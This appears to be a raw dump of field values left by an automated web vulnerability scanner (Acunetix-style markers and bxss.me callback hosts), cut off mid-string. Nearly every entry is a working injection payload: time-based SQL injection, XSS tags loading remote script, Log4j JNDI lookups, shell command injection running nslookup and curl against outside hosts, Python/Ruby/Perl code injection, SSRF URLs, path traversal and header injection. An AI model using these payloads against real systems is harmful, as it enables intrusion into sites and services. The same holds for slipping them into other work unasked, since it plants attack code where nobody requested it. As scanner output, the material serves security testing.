PG_SLEEP(15))--","1AcuStart135104 571997AcuEnd","-1 or AcuStart806685=348334AcuEnd","1AcuStart772320'\"969643AcuEnd","pqhfjpgamn\u00250d\u00250aACUSTART:ACUEND","V2kt4lJK","d2xhq9IH: wU8gs1qw","'+response.write(9936046*9696812)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-9574.1892.2b8bd${::-.}1${::-.}bxss.me}}","\"+response.write(9936046*9696812)+\"","response.write(9936046*9696812)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitehljdkdusa42196${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbecjhtnczx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-9570&h=1892-2b8bd-2&\">\u003C\/script>","PageView9341543","'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9156)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9114)\u003C\/ScRiPt>","1AcuStartclokf'\"AcuEnd","hitnsbsgiczmy.bxss.me","http:\/\/hitnsbsgiczmy.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxwmyjoavwa.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxwmyjoavwa.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(107).concat(65).concat(115).concat(74)+(require'socket'\nSocket.gethostbyname('hitbi'+'csiopmpz77a3d.bxss.me.')[3].to_s)","http:\/\/ssrf360007.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitbx'+'mrauzqgv68f25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(75).concat(109).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitsd\"+\"qkqkzbjxb2337.bxss.me.\")[3].to_s)+\"","AcuStart.tbtth.AcuEnd","PageView\"||sleep(27*1000)*nwwctx||\"","PageView'||sleep(27*1000)*bmwins||'","PageView\"&&sleep(27*1000)*sgnsay&&\"","PageView'&&sleep(27*1000)*qqtliq&&'","\u0040\u0040AY5uM","1AcuStart024486 490891AcuEnd","-1 or AcuStart174652=562027AcuEnd","1AcuStart916349'\"459167AcuEnd","PageViewpmHifkUV')) OR 384=(SELECT 384 FROM PG_SLEEP(15))--","PageViewcgfa1I9c' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","ACUSTARTgzdxxt","PageView2hB5b12G') OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewOdzARvqx'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitsrqgzgzmvvd21ac.bxss.me||curl${IFS}hitsrqgzgzmvvd21ac.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&`'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hiticphnvpklg158a5.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')+\"","gethostbyname(lc('hitlp'.'hnlhqetx1dcec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(70).chr(122).chr(77)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')","|(nslookup -q=cname hitpnlrencxon8fb27.bxss.me||curl hitpnlrencxon8fb27.bxss.me)","\".gethostbyname(lc(\"hitkd\".\"gcmmjqwy7e812.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(85).chr(119).chr(86).\"",";(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)|(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)&(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)","'.gethostbyname(lc('hitzg'.'adbezskpc25e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(76).chr(100).chr(80).'","1703217\/..\/..\/xxx\\..\\..\\866548","`(nslookup -q=cname hitbjqgaqaeqy426ef.bxss.me||curl hitbjqgaqaeqy426ef.bxss.me)`","1AcuStart732050 932627AcuEnd","&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&`'","file:\/\/\/149205\/858150","-1 or AcuStart689286=282761AcuEnd","(nslookup -q=cname hitexnzvqqfca0a03c.bxss.me||curl hitexnzvqqfca0a03c.bxss.me))","$(nslookup -q=cname hitwnubvbwrzn0f449.bxss.me||curl hitwnubvbwrzn0f449.bxss.me)","1AcuStart440321'\"523629AcuEnd","&nslookup -q=cname hitybbhfljdhs17127.bxss.me&'\\\"`0&nslookup -q=cname hitybbhfljdhs17127.bxss.me&`'","1149205\/..\/..\/xxx\\..\\..\\858150","|echo jvgjno$()\\ sfjwiv\\nz^xyu||a #' |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #|\" |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #","&echo tbcypa$()\\ xeltdb\\nz^xyu||a #' &echo tbcypa$()\\ xeltdb\\nz^xyu||a #|\" &echo tbcypa$()\\ xeltdb\\nz^xyu||a #","echo lbpnjc$()\\ iwahdz\\nz^xyu||a #' &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #|\" &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #","282164'\"^|;\u003C>650008","AcuStarthcsecAcuEnd","PageView&n999874=v966367","dzRWaFJXRGg=","${9999423+9999078}","AcuStartnyuao${}AcuEnd","bkkemuaywz\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.1892-5964.1892.2b8bd.19985.2\u0040bxss.me","dSw58uaa: BH1X1o7Z","yQ73BRme","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-5958.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9355391*9639728)+'","\"+response.write(9355391*9639728)+\"","response.write(9355391*9639728)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiturecaaefndee9f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxbywrbtfzm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-5951&h=1892-2b8bd-2&\">\u003C\/script>","PageView9245615","'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9671)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9245)\u003C\/ScRiPt>","1AcuStartguszh'\"AcuEnd","hittmmujyytwv.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitoiarqqomvg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitoiarqqomvg.bxss.me\">","http:\/\/ssrf920748.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(107).concat(77).concat(116).concat(78)+(require'socket'\nSocket.gethostbyname('hitdj'+'zcroonom52eb6.bxss.me.')[3].to_s)","http:\/\/hittmmujyytwv.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hitoz'+'ekqqtbhge9163.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(68).concat(117).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"grxgocfna1560.bxss.me.\")[3].to_s)+\"","AcuStart.gvnyw.AcuEnd","PageView'||sleep(27*1000)*mgwozg||'","PageView\"||sleep(27*1000)*goyipc||\"","PageView\"&&sleep(27*1000)*njwwjk&&\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxaupagntg0eca6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*aouboq&&'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')","gethostbyname(lc('hitrp'.'fmxqzgcucda98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(69).chr(101).chr(88)","ACUSTARTtfkrpa","\u0040\u004020Uuk","\".gethostbyname(lc(\"hitdj\".\"sokogypmc5eb1.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(85).chr(115).chr(81).\"","'.gethostbyname(lc('hitmb'.'qaodfynt4f230.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(76).chr(119).chr(76).'","1AcuStart472339 241662AcuEnd","-1 or AcuStart686166=683116AcuEnd","1AcuStart772809'\"326321AcuEnd","PageViewQUvtIvUh')) OR 459=(SELECT 459 FROM PG_SLEEP(15))--","PageViewpALhyndq') OR 553=(SELECT 553 FROM PG_SLEEP(15))--","PageView61Y3hsLi' OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewhhRQgbDW'; waitfor delay '0:0:15' --","AcuStartmjdimAcuEnd","PageView&n987009=v907922","1094521\/..\/..\/xxx\\..\\..\\271980","|(nslookup${IFS}-q${IFS}cname${IFS}hitdqflinxhkv8800b.bxss.me||curl${IFS}hitdqflinxhkv8800b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&`'","1AcuStart326282 221412AcuEnd","akhZb290SFI=","&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&'\\\"`0&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&`'","1AcuStart695747'\"156403AcuEnd","-1 or AcuStart495442=327754AcuEnd",";(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)|(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)&(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)","`(nslookup -q=cname hitycaijmihode7eb1.bxss.me||curl hitycaijmihode7eb1.bxss.me)`","file:\/\/\/271073\/328704","&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&'\\\"`0&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&`'","1271073\/..\/..\/xxx\\..\\..\\328704","|(nslookup -q=cname hitqpfnvyzazha464a.bxss.me||curl hitqpfnvyzazha464a.bxss.me)","$(nslookup -q=cname hitawrshmyhvm171ec.bxss.me||curl hitawrshmyhvm171ec.bxss.me)","${10000007+9999860}","(nslookup -q=cname hitlvrknidqum89b00.bxss.me||curl hitlvrknidqum89b00.bxss.me))","|echo sidqjh$()\\ jotzmo\\nz^xyu||a #' |echo sidqjh$()\\ jotzmo\\nz^xyu||a #|\" |echo sidqjh$()\\ jotzmo\\nz^xyu||a #","AcuStartbnagf${}AcuEnd","&echo xvpour$()\\ myevnj\\nz^xyu||a #' &echo xvpour$()\\ myevnj\\nz^xyu||a #|\" &echo xvpour$()\\ myevnj\\nz^xyu||a #","454656'\"^|;\u003C>570549","echo rgvvqo$()\\ hknunv\\nz^xyu||a #' &echo rgvvqo$()\\ hknunv\\nz^xyu||a #|\" &echo rgvvqo$()\\ hknunv\\nz^xyu||a #","nkfiwxnkuf\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-4625.1892.2b8bd.19985.2\u0040bxss.me","WBHW2PAw: LL1cLpST","0LW1Exta","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4616.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbiqvsfitff0e45${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiehlaocrrq.bxss.me\/}","response.write(9132047*9475994)","'+response.write(9132047*9475994)+'","\"+response.write(9132047*9475994)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4609&h=1892-2b8bd-2&\">\u003C\/script>","PageView9671687","1AcuStartirpyq'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9527)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9917)\u003C\/ScRiPt>","hiteltbyglles.bxss.me","http:\/\/hiteltbyglles.bxss.me\/","http:\/\/ssrf221396.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(116).concat(77).concat(112).concat(70)+(require'socket'\nSocket.gethostbyname('hitbc'+'lnrtibqgcfd58.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(68).concat(99).concat(90)+(require'socket'\nSocket.gethostbyname('hitmp'+'tbgjnyowcc749.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzmqhkywssw.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzmqhkywssw.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(120).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitsy\"+\"dfcnjgai38972.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*zzyhrs||\"","PageView'||sleep(27*1000)*xbahuz||'","PageView\"&&sleep(27*1000)*uykcei&&\"","PageView'&&sleep(27*1000)*jmgfez&&'","\u0040\u0040DonQk","1AcuStart714094 936055AcuEnd","1AcuStart043824'\"534986AcuEnd","ACUSTARTbbdqqe","-1 or AcuStart211924=459364AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')+\"","PageViewoCroWDwc') OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageView829wNtSL')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&`'","AcuStart.spoza.AcuEnd","gethostbyname(lc('hitmi'.'qprvvppf01336.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(78).chr(119).chr(73)","PageViewVrpBczCL' OR 507=(SELECT 507 FROM PG_SLEEP(15))--","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitovxuikzysy61c61.\"+\"bxss.me\")+'","1839025\/..\/..\/xxx\\..\\..\\471106","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')","PageViewb00BCZsr'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitnffaqzfwju7b5b4.bxss.me||curl${IFS}hitnffaqzfwju7b5b4.bxss.me)","\".gethostbyname(lc(\"hitxy\".\"evgjhmpmebfff.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(103).chr(66).\"","1631194\/..\/..\/xxx\\..\\..\\832026","'.gethostbyname(lc('hitnk'.'qmngwgajc8aa0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(86).chr(106).chr(88).'",";(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)|(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)&(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)","file:\/\/\/839025\/471106","`(nslookup -q=cname hitqmrjmxpguv2bf08.bxss.me||curl hitqmrjmxpguv2bf08.bxss.me)`","|(nslookup -q=cname hitixamjjhlfc30436.bxss.me||curl hitixamjjhlfc30436.bxss.me)","&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&'\\\"`0&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&`'","1AcuStart706746 521385AcuEnd","&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&'\\\"`0&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&`'","$(nslookup -q=cname hithbtruszxkieeb71.bxss.me||curl hithbtruszxkieeb71.bxss.me)","echo enzeha$()\\ rseyju\\nz^xyu||a #' &echo enzeha$()\\ rseyju\\nz^xyu||a #|\" &echo enzeha$()\\ rseyju\\nz^xyu||a #","|echo qkorjl$()\\ rpuofk\\nz^xyu||a #' |echo qkorjl$()\\ rpuofk\\nz^xyu||a #|\" |echo qkorjl$()\\ rpuofk\\nz^xyu||a #","(nslookup -q=cname hitozwywbubshdff87.bxss.me||curl hitozwywbubshdff87.bxss.me))","-1 or AcuStart128537=289557AcuEnd","AcuStartqggvuAcuEnd","1AcuStart074769'\"213798AcuEnd","PageView&n958823=v926310","&echo qnnatg$()\\ bxcitp\\nz^xyu||a #' &echo qnnatg$()\\ bxcitp\\nz^xyu||a #|\" &echo qnnatg$()\\ bxcitp\\nz^xyu||a #","585895'\"^|;\u003C>458122","VEg2UjlhUjg=","${9999297+10000492}","AcuStartunfof${}AcuEnd","JhWt9hyc: pBhgf4YB","phkfuxejiz\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4446.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9640930*9302358)+'","zNZitWup","\"+response.write(9640930*9302358)+\"","response.write(9640930*9302358)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqvrugrnxlufdd36${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfmeaozkppi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4437&h=1892-2b8bd-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(71).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitbn\"+\"zgpdxqwf787ba.bxss.me.\")[3].to_s)+\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LLy0(9529)\u003C\/ScRiPt>","http:\/\/hitrryouyrhoy.bxss.me\/","http:\/\/ssrf110839.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&`'","PageViewkohJ0nV5' OR 702=(SELECT 702 FROM PG_SLEEP(15))--","1AcuStart175223 096908AcuEnd","response.write(9804519*9554092)","PageView9864953","'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9747)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9944)\u003C\/ScRiPt>","1AcuStarteubyz'\"AcuEnd","hitkxvhcntxwy.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnrjcegkdfm.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnrjcegkdfm.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(111).concat(90).concat(117).concat(74)+(require'socket'\nSocket.gethostbyname('hitaz'+'jmeghkmc88a14.bxss.me.')[3].to_s)","http:\/\/hitkxvhcntxwy.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(114).concat(75).concat(112).concat(81)+(require'socket'\nSocket.gethostbyname('hitgc'+'uyoikucf9b561.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(82).concat(115).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitll\"+\"rulhvras61142.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf519500.bxss.me\/","AcuStart.dpmmp.AcuEnd","PageView\"||sleep(27*1000)*piihmn||\"","PageView'||sleep(27*1000)*vxzesq||'","PageView\"&&sleep(27*1000)*zlmdvd&&\"","PageView'&&sleep(27*1000)*wjumqa&&'","smyrhb^","ACUSTARTnxdvxa","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjevzgpuyeb476ac.\"+\"bxss.me\")+'","gethostbyname(lc('hitoz'.'tkvywdjde31fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(66).chr(104).chr(85)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')","\".gethostbyname(lc(\"hityq\".\"zqzkcacf04e3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(80).chr(109).chr(68).\"","'.gethostbyname(lc('hityg'.'mpzastom5de17.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(83).chr(122).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&`'","1682404\/..\/..\/xxx\\..\\..\\562415","`(nslookup -q=cname hitnmcdtkvshfe2e79.bxss.me||curl hitnmcdtkvshfe2e79.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitciytecihzh82a17.bxss.me||curl${IFS}hitciytecihzh82a17.bxss.me)",";(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)|(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)&(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)","|(nslookup -q=cname hitrlzxdljlwl91f2f.bxss.me||curl hitrlzxdljlwl91f2f.bxss.me)","file:\/\/\/796204\/792929","1796204\/..\/..\/xxx\\..\\..\\792929","&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&'\\\"`0&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&`'","&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&'\\\"`0&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&`'","AcuStartmrineAcuEnd","PageView&n945703=v979887","$(nslookup -q=cname hithxwyjmwhqx6285b.bxss.me||curl hithxwyjmwhqx6285b.bxss.me)","(nslookup -q=cname hitfunexwfizcb4724.bxss.me||curl hitfunexwfizcb4724.bxss.me))","cVp2R2g2Nno=","|echo jcqtbe$()\\ eabrtw\\nz^xyu||a #' |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #|\" |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #","&echo xajebf$()\\ ycdktu\\nz^xyu||a #' &echo xajebf$()\\ ycdktu\\nz^xyu||a #|\" &echo xajebf$()\\ ycdktu\\nz^xyu||a #","${10000342+9999551}","echo vbtuyh$()\\ maqrzr\\nz^xyu||a #' &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #|\" &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #","765293'\"^|;\u003C>841607","AcuStartobetm${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1789.1892.2b8bd${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1788.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-1787.1892.2b8bd.19985.2\u0040bxss.me","fkeezgbaky\u00250d\u00250aACUSTART:ACUEND","3of7gi8I: Yqs0x0Jx","JHXPdn59","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityrwgmdakml991e8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpqufnewsqp.bxss.me\/}","\"+response.write(9939217*9807943)+\"","'+response.write(9939217*9807943)+'","\u0040\u0040JF97N","response.write(9939217*9807943)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1770&h=1892-2b8bd-2&\">\u003C\/script>","1AcuStart419475 284898AcuEnd","-1 or AcuStart755776=312211AcuEnd","PageViewBacnOzba')) OR 40=(SELECT 40 FROM PG_SLEEP(15))--","1AcuStart580481'\"744418AcuEnd","PageViewLO9mqsSX') OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewav2dtgmJ' OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageView3t54KzaX'; waitfor delay '0:0:15' --","1AcuStart439428 813780AcuEnd","-1 or AcuStart703542=465147AcuEnd","1AcuStart440487'\"887444AcuEnd","PageView9530883","'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9969)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9042)\u003C\/ScRiPt>","1AcuStartyzuom'\"AcuEnd","hitgbwypddewf.bxss.me","http:\/\/ssrf247276.bxss.me\/","http:\/\/hitgbwypddewf.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(119).concat(90).concat(122).concat(69)+(require'socket'\nSocket.gethostbyname('hitpz'+'wwvkgjlp487f9.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjdlmqggod.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjdlmqggod.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(101).concat(82).concat(111).concat(85)+(require'socket'\nSocket.gethostbyname('hitbn'+'zideouip6d8f1.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(90).concat(99).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hithx\"+\"boikubwsc5ef7.bxss.me.\")[3].to_s)+\"","AcuStart.cqspv.AcuEnd","PageView\"||sleep(27*1000)*xebsyg||\"","PageView'||sleep(27*1000)*orxauk||'","PageView\"&&sleep(27*1000)*cnjfet&&\"","PageView'&&sleep(27*1000)*dhvpxx&&'","wydjqw","ACUSTARTantaor","&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvadhyuunkr25fe5.bxss.me||curl${IFS}hitvadhyuunkr25fe5.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')+\"","gethostbyname(lc('hitcr'.'gjphqqwrc0d67.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(86).chr(97).chr(88)",";(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)|(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)&(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)","\".gethostbyname(lc(\"hitnh\".\"ozzzdgdl17dec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(65).chr(106).chr(79).\"","\u0040\u00403fDO7","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitolqavjukso08b6e.\"+\"bxss.me\")+'","`(nslookup -q=cname hitnilzyqrnml345d9.bxss.me||curl 